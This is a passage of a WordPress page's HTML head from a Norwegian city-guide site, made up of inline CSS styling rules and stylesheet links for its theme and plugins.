var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-4 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-1);}.m1o-6{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-2);}.m1o-8 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-3);}.m1o-9{transition-duration:0ms;}.m1o-9 .x-text-content-text-primary {transition-duration:0ms;}.m1o-9 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-9 .x-text-typing {transition-duration:0ms;}.m1o-9 .x-typed-cursor {transition-duration:0ms;}.m1o-9 .x-graphic-child {transition-duration:0ms;}.m1o-a.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-a > .x-row-inner{justify-content:flex-start;}.m1o-c.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-d.x-row{font-size:1em;}.m1o-e > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-f > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-g > .x-row-inner > *{flex-grow:1;}.m1o-h > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-i.x-row{margin-top:30px;margin-bottom:0px;}.m1o-i > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-i > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-j.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-k.x-row{margin-top:0px;}.m1o-l.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-l > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-m.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-n > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-n > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-o.x-row{margin-bottom:10px;font-size:1rem;}.m1o-o > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-o > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-p{--gap:1rem;}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-u{--gap:4rem;}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y{--gap:20px;}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z{--gap:1em;}.m1o-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-13.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-15.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-16.x-col{background-color:rgb(22,34,102);}.m1o-18.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-18.x-col:hover,.m1o-18.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-18.x-col{background-color:rgba(179,179,179,0.46);}.m1o-19.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-19.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-1a.x-text{padding-top:5px;padding-bottom:0px;}.m1o-1a.x-text .x-text-content-text-primary{font-size:50px;}.m1o-1b.x-text{padding-right:10px;padding-left:10px;}.m1o-1b.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-1c.x-text{font-size:1em;}.m1o-1d.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1e.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1g.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1g.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1h.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1i.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1k.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1l.x-text{font-size:0.8em;}.m1o-1l.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1m.x-text{font-size:0.85em;}.m1o-1m.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1m.x-text:hover .x-text-content-text-primary,.m1o-1m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1m.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1n.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1o.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1p.x-section{z-index:1;}.m1o-1p > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-1q.x-section{background-color:rgb(3,17,60);}.m1o-1r.x-section{z-index:auto;}.m1o-1s.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1t{padding-top:300px;}.m1o-1u{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1v{padding-top:60px;}.m1o-1w.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1x.x-text > :first-child{margin-top:0;}.m1o-1x.x-text > :last-child{margin-bottom:0;}.m1o-1y.x-text{font-size:1em;font-weight:inherit;}.m1o-20.x-text{font-size:1.1em;font-weight:600;}.m1o-21.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-21.x-image img{object-fit:cover;aspect-ratio:auto;}.m1o-22{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-23.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-23.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-23.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-23.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-23.x-anchor:hover .x-anchor-text-primary,.m1o-23.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-23.x-anchor .x-graphic {margin-left:0px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-24.x-anchor {margin-top:0em;margin-right:0em;}.m1o-25.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-25.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-25.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-25.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-26.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-26.x-anchor .x-anchor-content {justify-content:center;}.m1o-26.x-anchor .x-graphic {margin-left:5px;}.m1o-26.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-26.x-anchor:hover .x-graphic-icon,.m1o-26.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-26.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-28.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-29.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-29 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-u > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-u > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic 